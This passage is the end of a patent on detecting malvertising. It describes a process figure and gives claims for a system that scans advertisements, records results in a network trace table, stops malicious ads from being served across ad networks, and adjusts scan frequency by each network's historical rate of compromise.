An end user can also be accorded protection from malvertising, irrespective of whether publishers or at networks associated with the pages that the user views have contracted for services from system 102. As one example, module 110 can be configured to check the URLs requested by the user's browser against the information stored in database 202 and to block any suspicious or malicious advertisements from being rendered.

Figure 30:

FIG. 30 illustrates an embodiment of a process for detecting a malicious advertisement.

FIG. 30 illustrates an embodiment of a process for detecting a malicious advertisement. In some embodiments the process shown in FIG. 30 is performed by system 102. The process begins at 3002 when the advertisement is analyzed. Various techniques for analyzing the advertisement are provided above, and include performing static analysis, dynamic analysis, or a combination of both. In some embodiments the processing of portion 3002 is performed by anti-malvertising module 242. If the advertisement is determined to be malicious (3004), an indication of the malicious nature of the advertisement is provided as output at 3006. Examples of what is output at 3006 include the reports shown in FIGS. 28 and 29 and instructions (e.g., sent via an ad network's API) to pause serving an ad campaign.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system for detecting malicious advertising content, comprising:

a computer hardware processor;

a memory, accessible to the computer hardware processor, storing a network trace table and a module, wherein the network trace table is configured to store information from scanning advertisements;

wherein the module executes on the computer hardware processor and is configured to:

receive access to an advertisement in an ad network;

scan the advertisement to obtain scan information;

store the scan information in the network trace table;

determine, by the hardware processor using information stored in the network trace table, that the advertisement is a malicious advertisement;

in response to determining that the advertisement is a malicious advertisement:

locate other instances of the advertisement within other ad networks using the information stored in the network trace table;

cause the advertisement to cease being served in at least one of the other the ad networks;

update a historical rate of compromise for the ad network;

refine a threshold using the updated historical rate of compromise to obtain a refined threshold; and modify the scan frequency of advertisements in the ad network based on the refined threshold.

2. The system of claim 1, wherein the scan information comprises a scanned uniform resource locator (URL) associated with the advertisement.

3. The system of claim 2, wherein the scan information further comprises information identifying a referred URL that is referred to by the scanned URL.

4. The system of claim 3, wherein causing the malicious advertisement to cease being served comprises:

generating a report specifying the advertisement, and sending the report to the at least one other ad network.

5. The system of claim 1, wherein the advertisement is scanned within a predetermined time of being uploaded to the ad network.

6. The system of claim 1, wherein the module is further configured to provide, to the ad network, a report comprising a plurality of risk categories associated with the advertisement.

7. The system of claim 6, wherein the report further comprises the historical rate of compromise of the ad network.

8. The system of claim 7, wherein each of the plurality of risk categories is weighted to compute the historical rate of compromise.

9. The system of claim 6, wherein at least one of the plurality of risk categories is selected from a group consisting of external JavaScripts, external iframes, advertisements, external images, and out-of-date web applications.

10. A method for detecting malicious advertising content, comprising:

receiving access to an advertisement in an ad network;

scanning the advertisement to obtain scan information;

storing the scan information in the network trace table;

determining, by a hardware processor using information stored in the network trace table, that the advertisement is a malicious advertisement;

in response to determining that the advertisement is a malicious advertisement:

locating other instances of the advertisement within other ad networks using the information stored in the network trace table;

causing the advertisement to cease being served in at least one of the other the ad networks;

updating a historical rate of compromise for the ad network;

refining a threshold using the updated historical rate of compromise to obtain a refined threshold; and modifying the scan frequency of advertisements in the ad network based on the refined threshold.

11. The method of claim 10, wherein the scan information comprises a scanned uniform resource locator (URL) associated with the advertisement.

12. The method of claim 11, wherein the scan information further comprises information identifying a referred URL that is referred to by the scanned URL.

13. The method of claim 12, wherein causing the malicious advertisement to cease being served comprises:

generating a report specifying the advertisement, and sending the report to the at least one other ad network.

14. The method of claim 10, wherein the advertisement is scanned within a predetermined time of being uploaded to the ad network.

15. The method of claim 10, wherein the module is further configured to provide, to the ad network, a report comprising a plurality of risk categories associated with the advertisement.

16. The method of claim 15, wherein the report further comprises the historical rate of compromise of the ad network.

17. The method of claim 16, wherein each of the plurality of risk categories is weighted to compute the historical rate of compromise.

18. The method of claim 15, wherein at least one of the plurality of risk categories is selected from a group consisting of external JavaScripts, external iframes, advertisements, external images, and out-of-date web applications.

19. A non-transitory computer readable medium comprising computer readable program code, which when executed by a computer processor, enables the computer processor to:

receive access to an advertisement in an ad network;

scan the advertisement to obtain scan information;

store the scan information in the network trace table;

determine, using information stored in the network trace table, that the advertisement is a malicious advertisement;

in response to determining that the advertisement is a malicious advertisement:

locate other instances of the advertisement within other ad networks using the information stored in the network trace table;

cause the advertisement to cease being served in at least one of the other the ad networks;

update a historical rate of compromise for the ad network;

refine a threshold using the updated historical rate of compromise to obtain a refined threshold; and modify the scan frequency of advertisements in the ad network based on the refined threshold.

20. The non-transitory computer readable medium of claim 19, wherein the scan information comprises a scanned uniform resource locator (URL) associated with the advertisement and wherein the scan information further comprises information identifying a referred URL that is referred to by the scanned URL.

* * * * *